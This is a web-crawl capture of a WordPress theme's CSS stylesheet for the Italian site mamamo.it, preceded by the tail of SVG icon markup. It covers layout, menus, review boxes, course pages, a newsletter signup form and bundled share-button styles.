0-.4-.2-.7-.4-1l-.4-.3-2.3 2.1zm3.2 4.2v-.1l1.6-1 .2.2c-.7.7-1.2 1.6-.6 2.5.4.6 1.2.9 2 .5.7-.5.4-1.3.2-2l-.1-.6c-.3-1 0-1.7.9-2.2.9-.5 2-.3 2.4.6.3.5.4.9.4 1.5h.5l.1.2-1.6 1-.1-.3c.7-.6 1-1.5.5-2.3-.3-.5-1-.8-1.6-.5-.6.4-.4 1-.2 1.5l.1.6.2.7c0 1-.3 1.5-1 2-1.1.6-2.3.4-3-.7-.2-.4-.4-1-.3-1.4l-.6-.2zm9.4 4.1l-2.7 1c.3.9.7 1.3 1.7 1v.2L71 30l-.1-.3c1-.5 1-.9.7-1.8l-2.8 1 .5 1.3c.4 1.2 1.2 1.2 2.3 1l.1.3-2 .6-2-5.2h.3l.3.8 5.7-2-.3-1h.2l1.9 5-1.6.7-.1-.3c.8-.5 1-1 1-1.5 0-.3-.2-.5-.3-.8l-.3-1zm-3.9 11.8v-.3l5.6-5-5.8.8.1 1h-.2L70 33h.2l.2 1 6-.9-.2-1h.3l.3 2.5L73 38l4-.6-.2-1h.3l.3 2.3H77l-.1-1zM27.5 74.3l.3-.8 2-.8c1-.4 1.6-.8 2-2 .2-.7 0-1.4-.8-1.7h-.9s-.5.2-.5.4l.2.2c.4 0 .8.4.6.9 0 .4-.5.5-.9.4-.5-.1-.6-.6-.5-1.1.3-.8 1.2-1.3 2.6-1 1 .4 2.1 1.1 1.8 2.3-.2.7-.8 1-1.3 1.3-1 .5-2.2.7-3.3 1l3 .9c.4 0 .4-.5.5-.8h.3l-.6 2-4.5-1.2zm10.1-2.9c0-1-.3-1.2-.8-1.3-.5 0-.9 0-1 1.2l-.4 3.4c0 1 .2 1.4.8 1.4.6 0 1-.2 1-1.3l.4-3.4zm1.5 1.9c-.2 1.4-1.4 3.2-3 3-1.5-.1-2.3-2-2.2-3.5.2-1.4 1.4-3 3-3 1.5.2 2.3 2.1 2.2 3.5zm1.6 3.1v-.3h1.2l-.4-5.4c0-.2-.2-.3-.4-.3l-.8.1v-.3h.8l1.7-.3.5 6h1.1v.2l-3.7.3zm6.8-1.9c.2.7.6.8 1.2.7.6-.2.8-.5.6-1.2l-.2-1c0-.2-.4-.9-1.2-.7-.7.2-.7 1-.6 1.2l.2 1zm-.5-3c.1.5.5.6.9.5.4-.1.7-.3.5-1l-.3-1c-.1-.6-.4-.8-1-.7-.5.2-.6.5-.4 1l.3 1.1zm1.4.5c1-.1 2.1 0 2.4 1.1.2.9-.3 1.9-2 2.3-1.8.5-2.7-.2-3-1-.2-1 .8-1.8 1.6-2.2-1.1 0-2-.1-2.1-1-.3-1 .9-1.9 1.8-2.1 1-.2 2.4-.1 2.7 1 .2 1-.6 1.5-1.4 1.9z" fill="#FFFFFE"/></g>
		</symbol>

		<!-- right arrow -->
		<symbol id="icon-rarrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M35.2265625 29.8125L5.625 59.4140625H.84375L30.515625 29.8125.84375.2109375H5.625" fill-rule="evenodd"/>
		</symbol>

		<!-- left arrow -->
		<symbol id="icon-larrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M.8437495 29.8125L30.445312 59.4140625h4.78125L5.554687 29.8125 35.226562.2109375h-4.78125" fill-rule="evenodd"/>
		</symbol>
		
	</defs>
</svg>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mamamo.it/wp-content/themes/mamamo/css/mamamo.css?ver=2.9.8
body_size: 6701
content:
@charset "UTF-8";
/* Reset */
html {
  font-size: 62.5%;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  font: 300 1.5em/1.7 "Merriweather Sans", sans-serif;
  color: rgb(80, 80, 80);
  margin: 0;
}

article,
aside,
dd,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
  margin: 0;
}

p {
  margin: 0 0 1.5em 0;
}

a {
  color: rgb(105, 120, 90);
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}
a:hover, a:active {
  outline-width: 0;
  color: #505b44;
}

img {
  border: none;
  max-width: 100%;
  height: auto;
  display: inline-block;
}

figure {
  max-width: 100%;
}
figure img {
  width: 100%;
  height: auto;
  display: block;
}

h1, h2, h3, h4, h5, h6 {
  font: 700 2.6rem/1.2 "Merriweather Sans", sans-serif;
  color: rgb(105, 120, 90);
  margin: 0.5em 0;
}

nav ul, nav ol {
  list-style: none;
  padding: 0;
  margin: 0;
}
nav li {
  display: inline;
}

/* Header */
.top {
  display: flex;
  flex-direction: column;
  margin-bottom: 2rem;
  margin-top: 10rem;
}

.logo {
  width: 40%;
  max-width: 28rem;
  margin: -18% auto 2rem auto;
  display: block;
  order: 2;
}
.logo img {
  width: 100%;
  height: auto;
}

.top-menu {
  border-bottom: 1px solid rgb(180, 180, 180);
  border-top: 1px solid rgb(180, 180, 180);
  order: 3;
  padding: 0.5em 0;
}

.cat-menu {
  border-bottom: 1px solid rgb(180, 180, 180);
  order: 4;
  padding: 0.5em 0;
}

#firstMenu,
#secondMenu {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
#firstMenu li,
#secondMenu li {
  margin-bottom: 1px;
  padding-bottom: 1px;
}
#firstMenu a,
#secondMenu a {
  line-height: 1;
  color: rgb(80, 80, 80);
  display: block;
  white-space: nowrap;
  text-align: center;
  font-size: 1.4rem;
  padding: 0.5em 1em;
}
#firstMenu .special:first-child,
#secondMenu .special:first-child {
  display: block;
}
#firstMenu .special a,
#secondMenu .special a {
  color: rgb(200, 15, 85);
}
#firstMenu .special a:hover,
#secondMenu .special a:hover {
  color: rgb(200, 15, 85);
  border-bottom-color: rgb(200, 15, 85);
}
#firstMenu .current-menu-item a,
#firstMenu .current-menu-parent a,
#secondMenu .current-menu-item a,
#secondMenu .current-menu-parent a {
  border-bottom: 5px solid rgb(105, 120, 90);
}
#firstMenu .current-menu-item.special a,
#firstMenu .current-menu-parent.special a,
#secondMenu .current-menu-item.special a,
#secondMenu .current-menu-parent.special a {
  border-bottom: 5px solid rgb(200, 15, 85);
}

.reader {
  display: none;
}

.icon {
  width: 2rem;
  height: 2rem;
  fill: currentColor;
}

.social-box {
  display: flex;
  order: 1;
  margin: 5% 5% 0 0;
  justify-content: flex-end;
}
.social-box a {
  color: rgb(200, 15, 85);
}
.social-box a:hover {
  color: #990b41;
}
.social-box a:not(:last-child) {
  margin-right: 1rem;
}

@media screen and (min-width: 750px) {
  .top {
    margin-top: 0;
  }
  .logo {
    margin-top: -12rem;
  }
}
@media screen and (min-width: 960px) {
  .top {
    margin-bottom: 4rem;
  }
  .logo {
    margin-top: -5rem;
    padding: 0;
    order: 1;
  }
  .top-menu {
    display: flex;
    padding: 0;
    order: 3;
  }
  .cat-menu {
    display: flex;
    padding: 1rem 0 0 0;
    order: 4;
  }
  #firstMenu {
    justify-content: space-between;
  }
  #firstMenu li {
    margin-right: 1px;
  }
  #firstMenu a {
    line-height: 3;
    font-size: 1.6rem;
    border-bottom: 5px solid #fff;
    padding-top: 1em;
  }
  #firstMenu a:hover {
    border-bottom: 5px solid rgb(105, 120, 90);
  }
  #secondMenu {
    justify-content: space-between;
  }
  #secondMenu a {
    font-size: 1.6rem;
    border-bottom: 5px solid #fff;
  }
  #secondMenu a:hover {
    border-bottom: 5px solid rgb(105, 120, 90);
  }
  .icon {
    width: 2.4rem;
    height: 2.4rem;
  }
  .social-box {
    order: 2;
    margin: 3rem 0 -6rem 0;
    width: 34rem;
    align-self: flex-end;
  }
  .social-box a {
    margin: 0 1rem;
  }
}
/* Single */
.meta {
  font: 400 1.2rem "Merriweather Sans", sans-serif;
}

.tags,
.categories {
  font: 400 1.2rem/1.4 "Merriweather Sans", sans-serif;
  margin-bottom: 0.5em;
}
.tags a,
.categories a {
  color: rgb(200, 15, 85);
  text-transform: uppercase;
}
.tags li:not(:last-child):after,
.categories li:not(:last-child):after {
  content: "·";
  margin: 0 0.5em;
}

.single h1 h1 {
  font-size: 2.6rem;
  text-align: center;
}
.single h1 h2 {
  font-size: 2.2rem;
}
.single h1 h3 {
  font-size: 1.8rem;
}
.single h1 h4 {
  font-size: 1.6rem;
}
.single h1 h5, .single h1 h6 {
  font-size: 1.4rem;
  text-transform: uppercase;
}
.single h1 .categories {
  margin-top: 0.5em;
}

@media screen and (min-width: 750px) {
  .single h1 {
    font-size: 3.6rem;
    text-align: left;
  }
  .single h2 {
    font-size: 2.6rem;
  }
  .single h3 {
    font-size: 2rem;
  }
  .single h4 {
    font-size: 1.8rem;
  }
  .single .meta {
    text-align: left;
    font-size: 1.4rem;
  }
  .single .meta:before {
    width: 100%;
  }
}
.container {
  margin: 0 auto;
  max-width: 120rem;
  box-sizing: border-box;
}

main {
  padding: 0 5% 15% 5%;
}

.sidebar {
  padding: 0 5%;
}

@media screen and (min-width: 750px) {
  main {
    max-width: 80rem;
    margin: 0 auto;
  }
  .stream article {
    display: flex;
    justify-content: space-between;
  }
  .stream .cover {
    display: block;
  }
  .stream .cover figure,
  .stream .cover header {
    width: 100%;
  }
  .sidebar {
    display: -webkit-flex;
    -webkit-flex-wrap: wrap;
    -webkit-justify-content: space-between;
    -webkit-align-content: flex-start;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-content: flex-start;
  }
  .widget {
    width: 48%;
  }
}
@media screen and (min-width: 960px) {
  .container {
    display: -webkit-flex;
    -webkit-flex-wrap: wrap;
    -webkit-justify-content: space-between;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .container header,
  .container footer {
    width: 100%;
  }
  main {
    margin: 0;
    width: calc(85% - 30rem);
  }
  .sidebar {
    width: 30rem;
    margin-right: 5%;
    padding: 0;
  }
  .widget {
    width: 100%;
  }
}
@media screen and (min-width: 1200px) {
  main {
    padding: 0;
    margin-right: 4rem;
    width: calc(100% - 34rem);
  }
  .sidebar {
    margin: 0;
  }
}
.content a {
  color: rgb(200, 15, 85);
}
.content ul, .content ol, .content dl, .content blockquote {
  margin: 3% 5%;
  padding: 0 2%;
}
.content blockquote {
  border-left: 0.3rem solid rgb(105, 120, 90);
  color: rgb(105, 120, 90);
}
.content figcaption {
  text-align: right;
  color: rgb(105, 120, 90);
  font-size: 1.4rem;
  border-bottom: 1px dotted rgb(105, 120, 90);
  margin: 0;
  padding: 0.5rem 1rem;
}
.content img {
  display: block;
}

.tags, .related {
  margin-top: 5rem;
}

.audio-caption {
  background-color: #e9ece5;
  padding: 1em;
  margin-bottom: 2em;
  font-size: 1.4rem;
}
.audio-caption h4 {
  font-size: 1.6rem;
}

.audio-lenght {
  text-align: right;
}

.review-header {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.review-header figure {
  width: 25%;
  order: 1;
}
.review-header h1 {
  width: 70%;
  text-align: left;
  order: 2;
  margin: 0;
  font-size: 1.8rem;
}
.review-header .meta {
  order: 3;
  margin: 0 0 3rem 0;
  text-align: left;
}

.term-app .wp-post-image {
  border-radius: 1rem;
}

.review-meta {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  line-height: 1.5;
  margin: 0.5rem 0 1rem 0;
}
.review-meta a {
  color: rgb(200, 15, 85);
}
.review-meta dt {
  font-weight: 700;
  border-bottom: 0.1rem dotted rgb(105, 120, 90);
  color: rgb(105, 120, 90);
  width: 25%;
  margin-right: 5%;
  text-align: right;
  padding: 0.5em 0;
}
.review-meta dd {
  text-align: left;
  border-bottom: 0.1rem dotted rgb(180, 180, 180);
  width: 70%;
  padding: 0.5em 0;
  margin: 0;
}
.review-meta .rating {
  display: block;
  width: 102px;
  height: 20px;
  margin-bottom: -2px;
}
.review-meta .store-label {
  display: none;
}
.review-meta .store-link {
  border-bottom: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 100%;
}
.review-meta .store-link a {
  width: 33%;
  box-sizing: border-box;
  line-height: 2.5;
  font-size: 1.4rem;
  border-radius: 0.3rem;
  background-color: rgb(105, 120, 90);
  text-align: center;
  color: #fff;
  margin-right: 1px;
}
.review-meta .store-link a:hover {
  background-color: #505b44;
}
.review-meta .store-icon {
  width: 100%;
  max-height: 4rem;
}

.flex-video {
  position: relative;
  padding-bottom: 67.5%;
  height: 0;
  overflow: hidden;
  margin-bottom: 5%;
}
.flex-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.single-footer {
  margin-top: 5rem;
}
.single-footer h2 {
  font-size: 1.8rem;
  margin-bottom: 1.2em;
  padding-bottom: 1em;
  border-bottom: 1px dotted rgb(200, 15, 85);
  color: rgb(200, 15, 85);
  width: 100%;
}

@media screen and (min-width: 960px) {
  .review-header {
    margin-bottom: 2rem;
  }
  .review-header h1 {
    order: 1;
    width: 100%;
    font-size: 3.2rem;
    margin-bottom: 1em;
  }
  .review-header figure {
    order: 2;
    width: 30%;
  }
  .review-header .meta {
    width: 67%;
  }
  .review-meta {
    justify-content: flex-end;
    margin: 0;
  }
  .review-meta dt {
    width: 25%;
  }
  .review-meta dd {
    width: 70%;
  }
  .review-meta .store-label {
    display: block;
    border-bottom: none;
    padding-top: 1.2rem;
  }
  .review-meta .store-link {
    width: 70%;
    justify-content: flex-start;
  }
  .post-meta {
    order: 4;
  }
}
.widget {
  margin-bottom: 3rem;
}

.widget h2 {
  text-align: center;
  font-size: 1.8rem;
  line-height: 4.4rem;
  margin: 0 0 1em 0;
  color: rgb(200, 15, 85);
  border-top: 1px solid #ee1c6b;
  border-bottom: 1px solid #ee1c6b;
}

.primopiano h2 {
  background-color: #8EAD6B;
}

.sideMenu {
  padding: 0 1rem 1rem 1rem;
  background-color: #ee1c6b;
}
.sideMenu li {
  display: block;
  margin: 0;
}
.sideMenu li a {
  padding: 1rem;
  border-bottom: 0.1rem solid #f57ba9;
  display: block;
  color: rgb(200, 15, 85);
  line-height: 1.2;
}
.sideMenu li a:hover {
  color: rgb(200, 15, 85);
}
.sideMenu li:last-child a {
  border-bottom: none;
}

.sideFeatured {
  background-color: rgb(105, 120, 90);
}
.sideFeatured .sideMenu {
  background-color: rgb(105, 120, 90);
}
.sideFeatured h2 {
  background-color: rgb(105, 120, 90);
}
.sideFeatured li a {
  color: rgb(105, 120, 90);
  border-bottom-color: rgb(105, 120, 90);
}

.specials .boxed {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  background-color: rgb(105, 120, 90);
  padding: 5% 5% 0 5%;
}
.specials h2 {
  background-color: rgb(105, 120, 90);
}
.specials article {
  width: 47.5%;
  margin-bottom: 5%;
}
.specials h3 {
  font: 400 1.2rem/1 "Merriweather Sans", sans-serif;
  text-align: center;
  text-transform: uppercase;
}

.searchReviews {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
}
.searchReviews input[type=search] {
  width: calc(100% - 6rem);
  margin-right: 1rem;
}
.searchReviews input[type=submit] {
  width: 5rem;
  text-align: center;
  padding: 1.2rem;
}
.searchReviews input[type=radio] {
  vertical-align: text-bottom;
  -webkit-appearance: none;
  border: 1px solid rgb(180, 180, 180);
  width: 1.4rem;
  height: 1.4rem;
  display: inline-block;
  line-height: 1;
  cursor: pointer;
}
.searchReviews input[type=radio]:checked {
  background-color: rgb(200, 15, 85);
}
.searchReviews label {
  padding: 0 0.7rem 0 0.3rem;
  cursor: pointer;
  font-size: 1.2rem;
  text-transform: uppercase;
}

.alignnone,
.aligncenter {
  max-width: 100%;
  margin: 2.5% auto;
}

.gallery {
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
}

.gallery-columns-2 figure {
  width: 49%;
}

.gallery-columns-3 figure {
  width: 33%;
}

.gallery-columns-4 figure {
  width: 49%;
}

.stream {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.stream .index-header {
  margin-bottom: 2rem;
}
.stream .index-header h1 {
  margin: 0;
  text-align: center;
  text-transform: uppercase;
  font-size: 3rem;
  font-weight: 300;
  line-height: 1.5;
  border-bottom: 1px dotted rgb(105, 120, 90);
  color: rgb(105, 120, 90);
  margin-bottom: 2rem;
}
.stream .index-header h2 {
  font-size: 1.8rem;
}
.stream article {
  margin-bottom: 3rem;
}
.stream article figure {
  width: 30%;
  margin: 0 5% 2rem 0;
  float: left;
}
.stream article h2, .stream article h3 {
  font-size: 2rem;
  margin: 0;
}
.stream article .meta {
  margin: 1rem 0;
  padding: 1rem 0 0 0;
  border-top: 1px dotted rgb(105, 120, 90);
  font-size: 1.4rem;
}
.stream article .post-type {
  display: block;
  color: rgb(200, 15, 85);
  text-transform: uppercase;
  font-size: 1.2rem;
  line-height: 3;
}
.stream article p {
  clear: left;
}

@media screen and (min-width: 750px) {
  .stream .index-header {
    margin-bottom: 5rem;
  }
  .stream article h2 {
    font-size: 2.4rem;
  }
  .stream article .post-type {
    display: inline;
  }
  .stream article .post-type:after {
    content: " • ";
    color: rgb(80, 80, 80);
  }
  .stream .meta:before {
    width: 100%;
  }
  .featured {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 4rem;
  }
  .featured h1 {
    width: 100%;
  }
}
@media screen and (min-width: 960px) {
  .featured {
    padding: 0 2rem 2rem 2rem;
    background-color: #ee1c6b;
  }
  .featured article figure {
    width: 33%;
  }
  .featured article header {
    width: 63%;
  }
  .featured h2 a {
    font-size: 2.8rem;
  }
}
.users {
  text-align: center;
}
.users .avatar {
  border-radius: 50%;
  width: 40%;
  height: auto;
  max-width: 15rem;
  margin: 0 auto 3% auto;
  border: 3px solid rgb(105, 120, 90);
  display: block;
}
.users h2 {
  font-size: 1.6rem;
  font-weight: 300;
  text-transform: uppercase;
}
.users .founder,
.users .author {
  padding-bottom: 1rem;
  margin-bottom: 3rem;
  border-bottom: 1px solid rgb(180, 180, 180);
}
.users .founder h2 {
  color: rgb(200, 15, 85);
}
.users .author-link {
  padding: 1rem;
  border: 1px solid rgb(200, 15, 85);
  border-radius: 0.5rem;
  display: inline-block;
  margin: 2rem auto;
  color: rgb(200, 15, 85);
}

@media screen and (min-width: 960px) {
  .users {
    text-align: left;
  }
  .users h1 {
    margin-bottom: 3rem;
  }
  .users .avatar {
    margin: 0 3% 2% 0;
    float: left;
  }
  .users div:after {
    content: "";
    clear: both;
    display: table;
  }
  .users .author-link {
    margin: 2rem 0;
  }
}
.navigation {
  padding: 0 0 4rem 0;
  display: flex;
  justify-content: space-around;
}

.page-navigation a {
  display: block;
  color: rgb(200, 15, 85);
}
.page-navigation div {
  line-height: 0;
}
.page-navigation .nav-next .icon,
.page-navigation .nav-prev .icon {
  height: 3rem;
  width: 3rem;
  padding: 1rem;
  background: rgb(200, 15, 85);
  color: #fff;
  display: inline-block;
  margin: 0 1rem 0 0;
  border-radius: 50%;
  vertical-align: middle;
}
.page-navigation .nav-next .icon {
  margin: 0 0 0 1rem;
}

button,
input[type=text],
input[type=email],
input[type=search],
input[type=submit],
textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  font: 1.6rem/1 "Merriweather Sans", sans-serif;
  margin: 0 0 1rem 0;
  padding: 1.2rem 1.2rem 0.8rem 1.2rem;
  display: block;
  color: rgb(80, 80, 80);
  border: 1px solid rgb(180, 180, 180);
  border-radius: 0.5rem;
  box-shadow: none;
  box-sizing: border-box;
  width: 100%;
}

input[type=checkbox], input[type=radio] {
  display: inline;
}

input[type=text]:focus,
input[type=search]:focus,
textarea:focus,
select:focus {
  border: 1px solid rgb(180, 180, 180);
  box-shadow: inset 0 0 0.5rem rgb(180, 180, 180);
  outline: 0;
}

textarea {
  height: 15vh;
  min-height: 10rem;
}

button,
input[type=submit],
input[type=reset] {
  background: rgb(105, 120, 90);
  border-color: rgb(105, 120, 90);
  cursor: pointer;
  color: #fff;
  padding: 1.2rem 2rem;
  width: auto;
}
button:hover,
input[type=submit]:hover,
input[type=reset]:hover {
  background: #839471;
}

.widget_about p {
  text-align: center;
}

.aboutNav {
  text-align: center;
}
.aboutNav li {
  margin: 0.2rem 0 0 0;
  display: inline;
}
.aboutNav li:not(:last-child):after {
  content: "·";
  margin: 0 0.5rem;
}
.aboutNav a {
  color: rgb(200, 15, 85);
}

.widget_menu ul {
  padding: 0;
  margin: 0;
}
.widget_menu li {
  display: block;
  margin: 0 0 0.1rem 0;
}
.widget_menu li a {
  padding: 1rem 2rem;
  background: #e9ece5;
  display: block;
  color: rgb(105, 120, 90);
}

.footer {
  font-size: 1.2rem;
  padding: 5%;
}
.footer nav {
  margin-bottom: 1rem;
  border-top: 1px solid rgb(105, 120, 90);
  border-bottom: 1px solid rgb(105, 120, 90);
}
.footer nav ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  padding: 0 5%;
}
.footer nav li {
  margin: 1rem 0;
  padding: 0 2rem;
  border-right: 1px solid rgb(220, 220, 220);
}
.footer nav li:last-child {
  border: 0;
}

.imprint {
  text-align: center;
  padding: 0 5%;
}

@media screen and (min-width: 550px) {
  .footer {
    padding: 10% 0 0 0;
    font-size: 1.2rem;
  }
  .footer nav {
    margin-bottom: 2rem;
  }
  .footer nav ul {
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    padding: 0;
  }
  .footer nav li:last-child {
    padding-right: 0;
  }
  .imprint {
    text-align: left;
    padding: 0;
  }
}
@media screen and (min-width: 1200px) {
  .footer nav ul {
    padding: 0;
  }
  .imprint {
    padding: 0;
  }
}
/* Corsi */
.corsi {
  width: 100%;
  min-width: 100%;
  box-sizing: border-box;
}
.corsi h1,
.corsi h2,
.corsi h3 {
  font-family: "Roboto Slab";
  font-weight: 700;
  line-height: 1.1;
}
.corsi .content {
  margin: 3vh 0;
}

.logo-corsi {
  max-width: 45rem;
  margin-top: -3%;
}

.shoulder {
  margin-bottom: 3vh;
}
.shoulder h2,
.shoulder h3 {
  font-size: 1.8rem;
  line-height: 2.4rem;
  color: rgb(180, 180, 180);
}
.shoulder h3 {
  font-weight: lighter;
}

.corsi-index h2 {
  color: rgb(200, 15, 85);
}
.corsi-index ul {
  padding: 0;
}
.corsi-index button {
  background-color: rgb(200, 15, 85);
  border: 0;
}

.corsi-info {
  border-top: 1px solid rgb(180, 180, 180);
  padding-top: 5vh;
}
.corsi-info h2:first-child {
  color: rgb(200, 15, 85);
}

.corsi-log {
  margin: 4rem 0;
}
.corsi-log h2 {
  font-size: 2.4rem;
  text-align: center;
}
.corsi-log h3 {
  font-size: 1.8rem;
  color: #fff;
  line-height: 1;
  margin: 0;
}
.corsi-log h4 {
  font-size: 1.6rem;
  color: #000;
  margin: 0 0 1rem 0;
}
.corsi-log dl {
  margin: 0;
  padding: 0;
}
.corsi-log dt {
  background-color: rgb(105, 120, 90);
  color: #fff;
  padding: 0.666rem;
}
.corsi-log dd {
  padding: 1rem 0;
  margin-bottom: 4rem;
  line-height: 1.3;
}
.corsi-log dd p {
  font-size: 1.4rem;
}
.corsi-log p {
  margin: 0;
}
.corsi-log .future dt {
  background-color: rgb(200, 15, 85);
}
.corsi-log time {
  display: block;
  color: rgb(200, 15, 85);
  margin-bottom: 0.2em;
  font-size: 1.6rem;
}
.corsi-log .read-more {
  margin-top: 0.5em;
}

.promo-box {
  margin-top: 5%;
}

.home .promo-box {
  margin: 0 0 5rem 0;
}

.promo-banner {
  margin: 2rem 0;
}

@media screen and (min-width: 1200px) {
  .logo-corsi {
    margin-left: 0;
  }
  .corsi header {
    position: relative;
  }
  .corsi header h1 {
    position: absolute;
    top: 6rem;
    left: 4rem;
    color: #000;
    font-size: 3.6rem;
    width: 40%;
  }
  .corsi .content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 5vh 0;
  }
  .shoulder {
    width: calc(33% - 3rem);
  }
  .shoulder h2 {
    font-size: 2.4rem;
    line-height: 3.6rem;
  }
  .shoulder h3 {
    font-size: 2.4rem;
    line-height: 3.6rem;
    font-weight: lighter;
  }
  .corsi-index {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: calc(67% - 3rem);
  }
  .corsi-index article {
    width: calc(50% - 3rem);
  }
  .corsi-info {
    display: flex;
    width: 100%;
    justify-content: space-between;
  }
  .corsi-info article {
    width: calc(33.333% - 3rem);
  }
  .corsi-log {
    margin: 3rem 0;
  }
  .corsi-log dl {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .corsi-log .log {
    width: 30%;
  }
  .corsi-log h2 {
    width: 100%;
    font-size: 3.6rem;
  }
  .corsi-log h3 {
    font-size: 1.8rem;
    line-height: 1;
  }
  .corsi-log h4 {
    font-size: 1.6rem;
  }
  .corsi-log dt {
    padding: 0.666em;
  }
  .corsi-log dd {
    padding: 2rem 0;
    margin-bottom: 2rem;
  }
  .corsi-log dd p {
    font-size: 1.6rem;
  }
  .promo-box {
    display: flex;
    justify-content: space-between;
  }
  .promo-box aside {
    box-sizing: border-box;
    width: 47.5%;
  }
  .promo-banner {
    margin: 0;
  }
}
#mc_embed_signup {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  height: 10rem;
  padding: 2%;
  text-align: center;
  width: 100%;
  background-color: rgb(105, 120, 90);
  box-sizing: border-box;
}
#mc_embed_signup h3 {
  font-size: 1.4rem;
  color: #fff;
  font-weight: 400;
}
#mc_embed_signup #mc_embed_signup_scroll {
  display: flex;
}
#mc_embed_signup #mce-EMAIL,
#mc_embed_signup #mc-embedded-subscribe {
  font-size: 1.4rem;
  line-height: 1;
  box-sizing: border-box;
  padding: 0.5em 0.7em 0.4em 0.7em;
  margin: 0;
  outline: none;
  border-color: #5c694f;
}
#mc_embed_signup #mce-EMAIL::placeholder,
#mc_embed_signup #mc-embedded-subscribe::placeholder {
  line-height: 1.4rem;
}
#mc_embed_signup #mc-embedded-subscribe {
  padding: 0.6em 0.7em 0.5em 0.7em;
  margin-left: 0.7em;
  background-color: #768765;
}

@media (min-width: 750px) {
  #mc_embed_signup_scroll {
    flex-wrap: wrap;
  }
  #mc_embed_signup {
    position: static;
    padding: 3% 5%;
    height: auto;
    width: 47.5%;
  }
  #mc_embed_signup h3 {
    font-size: 1.8rem;
    line-height: 1.4;
    font-weight: 700;
    margin-bottom: 1em;
  }
  #mc_embed_signup #mce-EMAIL,
  #mc_embed_signup #mc-embedded-subscribe {
    font-size: 1.6rem;
    line-height: 1;
    margin: 0 0 1em 0;
  }
  #mc_embed_signup .clear {
    margin: auto;
  }
  .sidebar #mc_embed_signup {
    margin-top: 0;
    width: 100%;
  }
  .sidebar #mc-embedded-subscribe {
    padding: 1.2rem;
  }
  .sidebar #mc_embed_signup .response {
    font-size: 1.4rem;
  }
  .mentions {
    text-align: center;
  }
}
/*!
 * Social Share Kit v1.0.7 (http://socialsharekit.com)
 * Copyright 2015 Social Share Kit / Kaspars Sprogis.
 * Licensed under Creative Commons Attribution-NonCommercial 3.0 license:
 * https://github.com/darklow/social-share-kit/blob/master/LICENSE
 * ---
 */
@font-face {
  font-family: "social-share-kit";
  src: url("fonts/social-share-kit.eot");
  src: url("fonts/social-share-kit.eot?#iefix") format("embedded-opentype"), url("fonts/social-share-kit.woff") format("woff"), url("fonts/social-share-kit.ttf") format("truetype"), url("fonts/social-share-kit.svg#social-share-kit") format("svg");
  font-weight: normal;
  font-style: normal;
}
.ssk:before {
  display: inline-block;
  font-family: "social-share-kit" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ssk-facebook:before {
  content: "a";
  text-indent: 4px;
  margin-right: -4px;
}

.ssk-twitter:before {
  content: "b";
}

.ssk-google-plus:before {
  content: "v";
}

.ssk-google-plus-old:before {
  content: "c";
}

.ssk-email:before {
  content: "d";
  top: -1px;
  position: relative;
}

.ssk-pinterest:before {
  content: "e";
}

.ssk-tumblr:before {
  content: "f";
}

.ssk-linkedin:before {
  content: "g";
}

.ssk-github:before {
  content: "h";
}

.ssk-vk:before {
  content: "i";
}

.ssk-instagram:before {
  content: "j";
}

.ssk-amazon:before {
  content: "k";
}

.ssk-skype:before {
  content: "s";
}

.ssk-youtube:before {
  content: "x";
}

.ssk-vimeo:before {
  content: "u";
}

.ssk-ebay:before {
  content: "p";
}

.ssk-apple:before {
  content: "l";
}

.ssk-behance:before {
  content: "q";
}

.ssk-dribble:before {
  content: "n";
}

.ssk-android:before {
  content: "o";
}

.ssk-whatsapp:before {
  content: "m";
}

.ssk-reddit:before {
  content: "r";
}

.ssk-reddit2:before {
  content: "t";
}

.ssk {
  background-color: #757575;
  color: white;
  display: inline-block;
  font-size: 22px;
  line-height: 1px;
  margin-right: 2px;
  margin-bottom: 2px;
  padding: 7px;
  text-align: center;
  text-decoration: none;
  transition: background-color 0.1s;
  -webkit-transition: background-color 0.1s;
  -moz-transition: background-color 0.1s;
  -ms-transition: background-color 0.1s;
  -o-transition: background-color 0.1s;
}

.ssk:before, .ssk .glyphicon, .ssk .fa {
  position: relative;
  font-size: 22px;
  top: 0;
  vertical-align: middle;
}

.ssk.ssk-xs, .ssk-xs > .ssk {
  padding: 4px;
}

.ssk.ssk-xs:before, .ssk-xs > .ssk:before, .ssk.ssk-xs .glyphicon, .ssk-xs > .ssk .glyphicon, .ssk.ssk-xs .fa, .ssk-xs > .ssk .fa {
  font-size: 15px;
}

.ssk.ssk-sm, .ssk-sm > .ssk {
  padding: 5px;
}

.ssk.ssk-sm:before, .ssk-sm > .ssk:before, .ssk.ssk-sm .glyphicon, .ssk-sm > .ssk .glyphicon, .ssk.ssk-sm .fa, .ssk-sm > .ssk .fa {
  font-size: 20px;
}

.ssk.ssk-lg, .ssk-lg > .ssk {
  padding: 9px;
}

